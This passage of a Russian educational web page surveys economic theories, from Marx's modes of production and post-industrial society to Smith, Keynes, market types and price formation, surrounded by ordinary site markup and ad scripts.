и лолирую</span></a></div><p>Опирающаяся на некоторые идеи К.Маркса концепция пяти способов производства имеет свои сильные стороны. Она подчеркивает, что социально-экономический прогресс носит скачкообразный характер, когда постепенное накопление количественных изменений создает новое качество. Общественное развитие рассматривается при этом как диалектическое отрицание отрицания: коммунизм, как и первобытность, – бесклассовый строй, но это бесклассовость не примитивного общества, балансирующего на грани голодной смерти, а общества «по ту сторону материального производства».</p><p>У концепции пяти способов производства есть, однако, и слабые стороны. Большинство исследователей единодушны в том, что концепция пяти способов производства не может служить инструментом для правильного понимания эволюции внеевропейских цивилизаций. Наконец, вызывает сомнения правомерность использования понятия «коммунизм» (так, как его понимали в СССР) для характеристики перспектив хозяйственного развития.</p><p>С концепцией способов производства успешно конкурирует <em>теория постиндустриального общества</em>, популярная среди обществоведов Запада с 1960-х. Согласно этой теории (она опирается на идеи О.Тоффлера, <a href="">Д.Белла</a> и ряда иных социологов-экономистов), развитие общества рассматривается как смена трех социально-экономических систем. Доиндустриальное общество, индустриальное общество и постиндустриальное общество различаются по основным факторам производства, по ведущим сферам экономики и по главенствующим социальным группам (табл. 4).</p><table class="table"><caption>Таблица 4. Основные характеристики социально-экономических систем</caption> <tbody><tr><td><strong>Таблица 4. ОСНОВНЫЕ ХАРАКТЕРИСТИКИ СОЦИАЛЬНО-ЭКОНОМИЧЕСКИХ СИСТЕМ (СОГЛАСНО ТЕОРИИ ПОСТИНДУСТРИАЛЬНОГО ОБЩЕСТВА)</strong></td> </tr><tr><td><strong>Основные характеристики</strong></td> <td><strong>Доиндустриальное общество</strong></td> <td><strong>Индустриальное общество</strong></td> <td><strong>Постиндустриальное общество</strong></td> </tr><tr><td><strong>Главная отрасль экономики</strong></td> <td>Сельское хозяйство</td> <td>Промышленность</td> <td>Сфера услуг</td> </tr><tr><td><strong>Основной экономический ресурс</strong></td> <td>Земля</td> <td>Капитал</td> <td>Информация</td> </tr><tr><td><strong>Главенствующая социальная группа</strong></td> <td>Землевладельцы</td> <td>Капиталисты</td> <td>Менеджеры</td> </tr></tbody></table><p>Согласно теории постиндустриального общества, границами общественных систем являются социально-технологические революции: промышленная революция (рубеж 18–19 веков) отделяет индустриальное общество от доиндустриального, а научно-техническая революция (с 1960-х) знаменует переход от индустриального к постиндустриальному обществу.Индустриальная система хозяйства победила в результате <em>промышленной</em> <em>революции</em> – массовой замены ручного труда машинным, в результате чего аграрное производство как базис экономики было вытеснено промышленностью. В развитых странах Запада с 1960-х развертывается <em>научно-техническая революция </em>(НТР), сущность которой – в интеллектуализации труда, в превращении науки в ведущий фактор развития общественного производства. Материальное производство как таковое (и аграрное, и промышленное) постепенно отходит на задний план, более важным становится производство наукоемких услуг. Поэтому часто синонимами понятию «постиндустриальное общество» служат такие выражения, как «информационное общество» и «сервисное общество». Современная экономика рассматривается при этом как переходная ступень от индустриального к постиндустриальному строю.</p><p>Удачно освещая социально-экономические проблемы развития цивилизации Запада нового и новейшего времени, теория постиндустриального общества оставляет, однако, в тени макротенденции развития предшествующих эпох. Доиндустриальные общества сливаются при таком подходе в единое целое, где западноевропейский <a href="">феодализм</a> выглядит таким же отсталым и архаичным, как первобытный строй. <em>Неолитическая революция</em> – процесс освоения в первобытном обществе производящего хозяйства (переход от охоты и собирательства к животноводству и земледелию) и создания тем самым основ для систематического производства прибавочного продукта сверх прожиточного минимума – вообще «пропускается» как нечто малозначительное. Подобная «близорукость» есть слабое место этой теории.<em>См. также</em> <a href="">НЕОЛИТИЧЕСКАЯ РЕВОЛЮЦИЯ</a>.</p><p>Созданная К.Марксом теория способов производства и развиваемая современными западными институционалистами теория постиндустриального общества при всех их различиях отнюдь не отрицают друг друга. Более того, обе они покоятся на сходных принципах: развитие экономики рассматривается как первооснова развития общества, само это развитие трактуется как прогрессивный и стадиальный процесс. Поэтому можно построить синтезную схему социально-экономического развития человеческого общества (рис. 4).</p><p><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/5b40e20dfa2de523296b4bfd19c52b19.gif" alt=""/></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-sdelat-ssd-zagruzochnym-diskom/">Читайте также: <span>Как сделать SSD загрузочным диском?</span></a></div><p>Основные теоретические идеи этой синтезной концепции таковы.</p><p>1. Есть три крупные фазы экономической эволюции – доиндустриальное общество (аграрная экономика), индустриальное общество (промышленная экономика) и постиндустриальное общество (информационная экономика, экономика досуга).</p><p>2. При более подробном анализе эволюция общества предстает как смена способов производства, каждому из которых присущи свои специфические производительные силы и производственные отношения. В недрах доиндустриального общества после разложения первобытного строя развиваются три различных способа производства, причем параллельно друг другу идут западный и восточный пути развития. Большинство раннеклассовых цивилизаций развивается по модели азиатского способа производства. Этот путь является тупиковым, развитие феодальных и тем более буржуазных отношений происходит здесь под влиянием извне, часто имеет обратимый характер. Как полагает большинство современных обществоведов, только развитие западноевропейской цивилизации (через античность и феодализм) создает предпосылки для возникновения индустриального общества, которому соответствует капиталистический способ производства.</p><p>3. Главными вехами экономического развития выступают три социально-технологические революции – неолитическая (переход к производящему хозяйству), промышленная (переход к механизированному производству) и научно-техническая (переход к наукоемкому производству).</p><p>4. Формы производства эволюционируют от преобладания натуральных отношений (в доиндустриальных обществах) через товарное (в индустриальном обществе) к планомерному производству (в постиндустриальном обществе).</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/kak-podklyuchit-internet-na-tele2-na-telefon/">Читайте также: <span>Как подключить интернет на Теле2 на телефон</span></a></div><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/sSFtaaw9I68?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_99">Словарь Ожегова</h2>  								экономика  								<p>ЭКОНОМИКА, и, ж.

1. Совокупность производственных отношений, соответствующих данной ступени развития производительных сил общества, господствующий способ производства в обществе. Рыночная э.

2. Организация, структура и состояние хозяйственной жизни или какойн. отрасли хозяйственной деятельности. Мировая э. Э. промышленности, сельского хозяйства.

3. Научная дисциплина, изучающая какуюн. отрасль производственной, хозяйственной деятельности. Э. труда. Э. управления.

| прил.  экономический, ая, ое. Э. кризис. Экономическая политика. Экономическая география  (наука о закономерностях территориального размещения общественного производства, о структуре хозяйства различных стран и районов).</p>  							<h2 id="level_129">Экономическая работа</h2><span>Для того чтобы экономика могла успешно развиваться, ей необходимо работать. Всего в экономике известны 4 стадии работы:</span><ol>  	<li><b>Производство </b><span>&#8212; непосредственное создание определенной продукции.</span></li>  	<li><b>Распределение </b><span>&#8212; разделение продукции между участниками, которые занимались созданием этого самого продукта.</span></li>  	<li><b>Обмен</b><span>. Подразумевает под собой процесс, во время которого происходит обмен продукции на финансовые средства или же другую продукцию.</span></li>  	<li><b>Использование </b><span>&#8212; этап, на котором происходит пользование вещью. Конец использования называется ликвидацией.</span></li>  </ol><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/4bc6aedd8b6569c4ec4ee6cdfce15037.jpg" alt=" Рис. 4. Круговорот ВВП, расходы и доходы"/><figcaption> Рис. 4. Круговорот ВВП, расходы и доходы</figcaption><h2 id="level_149">Типы экономик</h2><p>Хотя различные типы экономических систем, описанных выше, существуют, они редко бывают такими жесткими. Экономика и рынки зависят от того, как они распределяют факторы производства для управления экономикой.</p><p>Рынки – это механизмы распределения ограниченных ресурсов. Они гарантируют, что потребители и производители могут получать товары и услуги, которые им нужны. Когда дело доходит до <a href="">макроэкономики</a>, тип рынка страны играет большую роль в ее экономике.</p><p>Здесь есть две крайности, в зависимости от того, какое влияние на рынок оказывает правительство. Как вы заметите в этой статье, политика и экономика тесно связаны между собой. Имея это в виду, на макроуровне существует три различных типа экономики:</p><h3 id="level_155">Плановая экономика</h3><p>В этой крайности все факторы производства контролируются государством. Это означает:</p><ul> <li>Что производить, определяется государственными предпочтениями</li> <li>Как производить, определяется государством и его служащими</li> <li>Для кого производить, определяется государственными преференциями</li> </ul><h3 id="level_161">Свободные рынки</h3><p>На другом конце спектра находятся страны со свободной рыночной экономикой. Факторы производства определяются потребителем и производителем и обычно зависят от денег, а не правительства, контролирующего решения. Это означает:</p><ul> <li>Что производить, определяется предпочтениями потребителей</li> <li>Производители, стремящиеся к прибыли, определяют способ производства</li> <li>Для кого производить, определяется покупательной способностью</li> </ul><h3 id="level_167">Смешанные рынки</h3><p>В середине спектра находится смешанный рынок – компромисс между другими крайностями. Это означает, что существует определенный уровень государственного вмешательства, обычно устанавливающего границы, в которых может действовать свободный рынок. Это означает:</p><ul> <li>Что производить, определяется предпочтениями потребителей и частично государством</li> <li>Способ производства определяется производителями, стремящимися к прибыли, и частично государством</li> <li>Для кого производить, определяется покупательной способностью и частично государственными предпочтениями</li> </ul><h3 id="level_173">Другие типы экономик</h3><p>Как мы видели, существуют разные уровни функционирования экономики. На местном, национальном или международном уровне способы организации наших рынков и распределения ресурсов могут значительно различаться. Вот почему вы часто будете видеть разные фразы, связанные с экономикой. Вот некоторые другие известные типы, с которыми вы можете столкнуться:</p><ul> <li><strong>Зеленая экономика</strong>. Экономика, направленная на устойчивое развитие без ущерба для окружающей среды. Часто это означает, что экономика ориентирована на сокращение выбросов углерода, эффективное использование ресурсов и социальную интеграцию.</li> <li><strong>Цифровая экономика</strong>. Экономика, основанная на компьютерах и Интернете. В современном мире цифровая экономика все больше становится частью традиционной экономики. Люди и устройства по всему миру теперь образуют взаимосвязанную сеть, где торговля и коммерция возможны одним нажатием кнопки.</li> <li><strong>Гиг-экономика</strong>. Другой современный аспект более широкой экономики – это <a href="">гиг-экономика</a>. Здесь рынок труда состоит из фрилансеров и краткосрочных контрактов, а не постоянных рабочих мест. Это дает гибкость работодателям и сотрудникам, но может затруднить карьерный рост.</li> </ul><h2 id="level_184">Что такое экономика?</h2><p>Прежде чем мы рассмотрим, как работает экономика, давайте сначала рассмотрим этот термин более подробно. Как и следовало ожидать, это довольно сложная концепция с множеством различных элементов. Поскольку это вводная статья, мы постараемся упростить ее.</p><p>Во-первых, давайте исследуем различные уровни сложности, когда дело доходит до экономики:</p><h3 id="level_188">Местная экономика</h3><p>Когда мы думаем о местной экономике, мы имеем в виду взаимосвязанные рынки и сети внутри определенного сообщества. Местное правительство, организации, предприятия и люди – все вносят свой вклад в эту экономику.</p><p>Местные предприятия могут покупать сырье у продавцов, которые находятся поблизости. Эти продавцы могут получать субсидии или налоговые льготы от местных советов или правительств. Люди в этом районе платят налоги, работают на предприятия и покупают товары и услуги.</p><p>Конечно, исторически такие местные хозяйства были довольно обычным явлением. Так как мы открыто исследуем глобализацию, до начала XIX века потребление и производство обычно происходили в одном и том же месте. Еда выращивалась в местном масштабе, и, например, ее покупали жители окрестностей.</p><p>Однако по мере того, как страны, а в конечном итоге и весь мир становились более доступными и взаимосвязанными, экономические сети расширялись и становились все более сложными. Конечно, местная экономика все еще существует; она просто является частью чего-то большего.</p><h3 id="level_193">Национальная экономика</h3><p>Когда мы говорим о национальной экономике, такой как экономика России, мы имеем в виду систему распределения ограниченных ресурсов. Экономика основана на том факте, что ресурсы, такие как рабочие, земля и сырье, ограничены. Однако спрос безграничен.</p><p>Хотя этот принцип распределения ограниченных ресурсов лежит в основе любой экономики, национальные правительства часто имеют радикально разные подходы к формированию и производству национальной экономики. Вот почему, например, экономика США сильно отличается от экономики Китая.</p><p>К тому времени, когда мы смогли производить продукцию и перемещать ресурсы через границы, эти национальные экономики снова стали частью гораздо более широкой сети взаимосвязанных стран.</p><h3 id="level_197">Мировая экономика</h3><p>Мировая экономика (также известная как глобальная экономика) относится к экономике всех людей в мире. Это определение включает в себя различные экономические системы и виды деятельности, которые происходят внутри стран и между странами.</p><p>Этот широкий диапазон охватывает обмен капиталом (деньгами и активами), а также потребление и производство товаров. Благодаря глобализации международная торговля, финансы и инвестиции – все это способствует развитию мировой экономики.</p><h2 id="level_201">Как определяется стоимость продукта</h2><p>Есть один важный принцип, который нужно учитывать — это то, как определяется цена продукта. Ведь всем хочется получать как можно больше денег.&nbsp;</p><p>Если мы смотрим на экономику в целом, стоимость формируется не тем, как дорого пекарне обошлось выпекать хлеб или как много пришлось покупать деталей, чтобы произвести комбайн.<strong> Ценность определяется потребителем</strong>, его готовностью заплатить за продукт.&nbsp;</p><p>Допустим, у пекарни получилось, что одна буханка хлеба стоит 150 рублей. Это произошло из-за сбоя на производстве: нужно было починить станки, кто-то допустил брак. Пекарня скажет: мы потратили 150 рублей на производство одной буханки, давайте одну штуку будем продавать хотя бы за 160 рублей. Но покупатель не будет&nbsp; брать такой дорогой хлеб, он не готов к этой цене. Соответственно, цена определяется тем, что в голове у потребителя: <strong>сколько он готов заплатить</strong>.&nbsp;</p><p>Также <strong>цена формируется исходя из количества продукта на рынке</strong> — если производителей хлеба много, он автоматически падает в цене. Если на рынке не было комбайнов, и до этого мы косили вручную, первый комбайн будет стоить дорого. Но, как только появляется большое количество заводов по производству комбайнов, и рынок предоставляет большой выбор, цена начнет падать — это закон рынка.&nbsp;</p><p>Обратите внимание — это <strong>естественный закон</strong>.</p><p><em>Узнайте, как вовлечь команду в битву за доход, на бесплатном мастер-классе «Система зарплаты от результата»:&nbsp;</em><em>Зарегистрируйтесь и&nbsp;<a href="">получите PDF-инструкцию</a>&nbsp;по запуску системы.</em></p> 	<img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/a3f6e245a7a3b5f94a628bd45378d6fe.jpeg" alt=""/>    <h2 id="level_222">Энциклопедический словарь</h2>  								экономика  								<p>издательство, Москва. Основано в 1963. Литература по экономике, планированию и торговле.(от греч. oikonomike, букв. &#8212; искусство ведения домашнего хозяйства),.. 1) совокупность общественных отношений в сфере производства, обмена и распределения продукции&#8230; 2) Народное хозяйство данной страны или его часть, включающая определенные отрасли и виды производства&#8230; 3) Экономическая наука, изучающая ту или иную отрасль хозяйства, хозяйства региона (экономика промышленности, экономика торговли и др.). </p>  							<h2 id="level_231">Основные понятия экономики</h2><p><strong>Производство</strong> — процесс изготовления материального блага с помощью факторов производства, которое имеет определенную ценность в данных обстоятельствах.</p><p><strong>Распределение ресурсов</strong> — предоставление ограниченных ресурсов разным субъектам производственной деятельности. Если речь идет о распределении прибыли, то подразумевается передача готового товара или денежного эквивалента совладельцам предприятия.</p><p><strong>Потребление</strong> — это конечный этап цикла товара или услуги, их использование для удовлетворения нужд и потребностей человека.</p><p><strong>Потребность</strong> — это необходимость в чем-либо для поддержки и развития жизни человека и общества в целом. Удовлетворение потребностей — главный мотив для реализации экономической деятельности.</p><p><strong>Блага</strong> — средства, с помощью которых можно удовлетворить потребности. Выделяют три категории благ:</p><ol>             <li><p><strong>Экономические блага</strong> — это ограниченные средства, которые необходимы для удовлетворения потребностей людей. Для приобретения экономических благ нам приходится отказываться от других благ. Чтобы их создать, нужны определенные затраты.</p></li>             <li><p><strong>Свободные блага</strong> — блага, которые существуют в открытом неограниченном доступе. Например, солнечный свет, воздух, вода в реке.</p></li>         </ol><p><strong>Капитал</strong> — совокупность созданных человеком ресурсов производства. Капитал бывает двух видов:</p><ol>             <li><strong>Физический капитал</strong> — оборудование, здания, инструменты, транспортные магистрали, то есть все то, что реально относится к процессу производства или транспортировки.</li>                          <li><strong>Финансовый капитал</strong> — ценные бумаги или деньги, которые используются в рамках производственного процесса, то есть для обогащения.</li>         </ol><p>Приглашаем <a href="">на уроки подготовки к ЕГЭ по обществознанию</a> для учеников 10 и 11 классов!</p><h2 id="level_260">Эволюция: основные этапы развития экономики</h2><p>Экономика как наука прошла долгий путь развития. Впервые о ней упоминают мыслители Ксенофонт и Аристотель в 4 веке до нашей эры.Слово «Экономика»имеет древнегреческое происхождение, которое переводится как «искусство ведения домашнего хозяйства».</p><p><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/9798687f2624e70783c6cb79df6c865a.png" alt="Обмен товарами в доисторическом обществе стал толч" /></p><p>Обмен товарами в доисторическом обществе стал толчком к появлению экономики. Она зародилась во времена, когда люди сами обеспечивали себя всем необходимым, ведя натуральное хозяйство. Рынок уже существовал, там можно было покупать, продавать и обменивать товары. Развитие общества, разделение труда и проблема ограниченности ресурсов – это причины появления экономики.</p><p>Первый научный труд назывался «Экономикос». Появление новых мыслей привело к формированию школ экономических учений, которые объединяли ученых, имеющих одинаковые взгляды на проблемы в экономике.</p><p>Известно несколько основных этапов экономики.</p><p>Каждый период зарождения и развития экономической мысли имел огромное значения для эволюции науки.</p><p><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/91a8d84c60ddc75b56c591c84b538aba.png" alt="1. Зарождение экономической мысли. В этот период о" /></p><p>1. Зарождение экономической мысли. В этот период образовались зачатки науки. Целью было решение проблем, с которыми в процессе жизнедеятельности сталкивалось население: удовлетворение потребностей (питание, вода, безопасность) для выживания. Уровень экономических знаний был низким.</p><p>2. Второй этап – появление экономики как науки, формирование новых экономических знаний. Выделяют несколько таких учений:</p><p><img decoding="async" src="/files/bca027005981edb4871b72aa2a5fc49f/0b483a8c542f642e0ffad9238c8d5db4.png" alt="Они отличались друг от друга мнением о предмете на" /></p><p>Они отличались друг от друга мнением о предмете науки.</p><p>В меркантилизме главным двигателем экономики считали торговлю. Экономисты-физиократы полагали, что важнее всего для развития сельское хозяйство.</p><p>Классическая модель регулирования экономики применяется сегодня во многих странах. Главным в ней является производство продукции. Государство не вмешивается в деятельность фирм. В классической экономической модели органы государственной власти могут только контролировать и регулировать деятельность при помощи законов (например, покупатель может вернуть некачественный товар в магазин). Модель может применяться только в условиях соперничества между продавцами. Цена на товар зависит от того, насколько он популярен и распространен.</p><p>Сторонники классической модели регулирования экономики считали, что когда предприятия не соблюдают законы и правила, то государство должно вмешаться в их деятельность.</p><p>На этом этапе началось формирование русской школы. Она основывалась на учениях мировых экономистов. В разные годы мыслители поддерживали течения меркантилизма и физиократов. В этот период произошло формирование готовности развития экономической мысли и приверженности к одной школе, которые отразились на экономике русского государства.</p><p>3.На третьем этапе произошел раскол классической модели экономики. Экономические учения разделились на несколько. Они отличались взглядами на цели и объекты науки. Самые распространенные из них:</p><ul>  <li>Марксизм. Это учение отвергает частную собственность, и создает одинаковые условия труда и зарплаты для всех граждан;</li>  <li>Неокейнсианство, в отличие от классической модели рыночной экономики, допускает воздействие государства на экономику.</li>  </ul><p>Этот период ознаменован появлением рыночной экономики, которая является основой экономических систем многих государств в современном мире.</p><p>Основные этапы происхождения и развития экономики повлияли на формирование мировой экономической мысли. Выделяются основные этапы мировой экономики:</p><ul>  <li>Мануфактурная стадия производства, когда все товары производились ручным трудом;</li>  <li>Промышленная революция привела к тому, что стали использовать рабочее оборудование, это позволило заменить труд людей на машинный;</li>  <li>Научно-техническая революция, которая продолжается сегодня. Она основана на том, что главным фактором производства является наука, из-за ее участия появляются новые современные методы хозяйствования.</li>  </ul><p>Сегодня остро стоит вопрос формирования социально-ответственного бизнеса, современный взгляд на него показывает, что если у предпринимателей главной целью будет получение дохода, то государство не будет развиваться. Социальная ответственность бизнеса заключается не только в производстве товаров или уплате налогов, но и участии в общественной жизни. Например, это может быть вложение средств в строительство детских садов, культурных или спортивных учреждений, создание предприятий, которые не наносят вред окружающей среде.</p><h2 id="level_292">Три основные теории экономики</h2><p>Тремя самыми важными экономистами считаются Карл Маркс (1818–1883), Адам Смит (1723–1790) и Джон Мейнард Кейнс (1883–1946).</p><h3 id="level_295">&#171;Невидимая рука рынка&#187; Адама Смита</h3><p>Произведя глубокий анализ мира деловых отношений Адам Смит пришёл к выводу, что каждый человек в обществе действует в своих собственных интересах, и может производить и покупать товары и услуги, которые ему необходимы.</p><p>Этот механизм саморегулирования он назвал &#171;невидимой рукой рынка&#187; в своей книге &#171;Исследование о природе и причинах богатства народов&#187; (публикация 1776 года).</p><p>Например: мясник, пекарь или производитель свечей делают то, что сами решат (каждый производит такое количество мяса, хлеба или свечей, которое посчитает правильным).</p><p>Каждый клиент покупает столько мяса, хлеба или свечей, сколько нужно его домашнему хозяйству. И всё это происходит без их консультаций друг с другом или же разрешения государства. Т. е. это свободная рыночная экономика в действии.</p><p>Когда Смит сделал это умозаключение, он основал известную нам классическую экономику.</p><p>Самая главная идея классической экономики заключается в том, что отношение правительства к рынку, основанное на принципах справедливости, позволяет &#171;невидимой руке рынка&#187; направлять каждого в своих экономических стремлениях, создавать наибольшее благо для наибольшего числа людей и тем самым стимулировать экономический рост.</p><h3 id="level_302">&#171;Эксплуатация труда капиталистами&#187; Карла Маркса</h3><p>Карл Маркс, немецкий философ, экономист и политолог, смотрел на капитализм с более пессимистической точки зрения. При свободном рынке Маркс видел нестабильность, борьбу и упадок.</p><p>Маркс полагал, что как только капиталист (человек с деньгами и организационными способностями для того, чтобы построить какую-нибудь фабрику) организовывает средства производства, вся эта стоимость на самом деле начинает производиться трудом угнетённых рабочих.</p><p>Маркс заявил в своей работе &#171;Капитал&#187; (&#171;Das Kapital&#187; 1867 года), что капиталист получает прибыль путём эксплуатации труда, не доплачивая рабочей силе за ту ценность, которая ей производится.</p><p>Маркс видел эту эксплуатацию труда как фундамент классовой борьбы и одновременно основой капитализма. Также он считал, что эта эксплуатация будет смертью капитализма. Он считал, что разделение и борьба усиливались по мере того, как предприятия увеличивались.</p><p>Одновременно, по мнению Маркса, в конце концов, общество придёт к системе из двух классов, в которой будут лишь нескольких богатых капиталистов и огромное количество угнетённых, малооплачиваемых, обездоленных рабочих.</p><p>Маркс полагал, что в будущем наступит падение капитализма. Он считал, что общество начнёт плавно идти к коммунизму, при котором рабочие будут владеть средствами производства и, следовательно, не будут использовать свой труд для получения прибыли.</p><p>Учение Маркса оказало огромное влияние на многие общества, в том числе и на СССР в двадцатом веке.</p><h3 id="level_310">&#171;Правительственная помощь экономике&#187; Кейнса</h3><p>Кейнс высказывает мнение об огромной роли правительства в капиталистической экономике. Об этом он писал во времена Великой депрессии в США (безработица достигла 25 процентов, миллионы людей потеряли свои сбережения и работу). Никто не знал как страна может выйти из депрессии.</p><p>Многие стали сомневаться в том, что &#171;невидимая рука рынка&#187; Адама Смита всё-таки действует. А в наше время, да и тогда, многие считали то время концом капитализма.</p><p>Кейнс предложил один выход из этой ситуации: правительство должно было начать тратить деньги на частный сектор для того, чтобы восстановить спрос на товары и услуги. Как оказалось, президент Франклин Делано Рузвельт попытался применить эту теорию, он начал масштабную программу общественных работ.</p><p>Но одновременно США вступили во Вторую мировую войну, что сделало этот эксперимент не совсем чистым: производство оружия (боеприпасов, самолетов, грузовиков и др. техники) было увеличено до высочайшего уровня. Так осталось неизвестным что именно повлияло на выход США из Великой депрессии, которая длилась с 1929 по 1939 гг.</p><p>Узнайте больше про <a href="">Рыночную экономику</a>.</p><p>Смотрите также значения <a href="">Политического Режима</a>, <a href="">Государства</a> и <a href="">Марксизма</a>.</p>

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href="">на вопросы викторины</a><a href=""> вопросах.</a><a href="">интересуетесь вопросами зароботка</a><a href="">ваши вопросы.</a><a href="">Исследует вопросы о</a><a href="">фундаментальными вопросами экономики.</a><a href="">задавать вопросы.</a><a href="">задаваемые вопросы </a><a href="">основные вопросы </a><a href="">основные вопросы </a></div><div class="types__1"><a href="">тест</a><a href="">функции</a><a href="">инфляцию</a><a href="">курс</a><a href="">слова</a><a href="">банки</a><a href="">компаний</a><a href="">предложение</a><a href="">краткими</a><a href="">содержание</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/referat-na-temu-proishozhdenie-russkogo-yazyka-skachat/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/378a1e8db409f78e978783ad8b7ca5dd-300x180.jpg")'></div><p>Реферат на тему &quot;Происхождение русского языка&quot;</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kakovo-znachenie-slova-quot-imbovyy-quot-u-sovremennyh-podrostkov/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/6780-300x171.jpg")'></div><p>Каково значение слова &quot;имбовый&quot; у современных подростков?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/prezentacziya-sozdanie-gerba-klassa/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/b3a28b3fd42f843f0c6c792703a189a6-300x191.jpg")'></div><p>Презентация &quot;Создание герба класса&quot;</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-oznachaet-vyrazhenie-dva-sapoga-para/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/10/62e70c49015ee2353ff0032b83a0f9ce.jpg")'></div><p>Что означает выражение &quot;Два сапога пара!&quot;...?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/vliyanie-pervogo-vpechatleniya-o-cheloveke-ili-quot-effekt-oreola-quot/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/12/img6-300x225.jpg")'></div><p>Влияние первого впечатления о человеке или &quot;эффект ореола&quot;</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/statya-vidy-iskusstva-i-ih-klassifikacziya/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/fb0ad89bf06c3e25d598cf77a8db09b3-300x188.jpg")'></div><p>Статья &quot;Виды искусства и их классификация&quot;</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-znachit-vyrazhenie-staryj-drug-luchshe-novyh-dvuh/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/10/5bb7a64f69aa763c1a3a58765ae4995b.jpg")'></div><p>Что значит выражение &quot;Старый друг лучше новых двух&quot;?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-proekt-quot-moya-semya-quot-dlya-pervogo-klassa-76-foto/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/img_0193-300x225.jpg")'></div><p>Как Сделать Проект &quot;Моя Семья&quot; для Первого Класса + 76 фото</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-sdelat-zakaz-v-sima/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/cc2bbf6f12cfb909a0d37a87601206bd-300x78.jpg")'></div><p>Как сделать заказ в &quot;Сима</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-delayut-syr-bochonki-syr-suhoy-quot-bochonok-quot-video/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/b87056f2f61dad78f49b236b273fb6d6-300x90.jpg")'></div><p>Как делают сыр бочонки. Сыр сухой &quot;бочонок&quot;. Видео</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-258962 -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
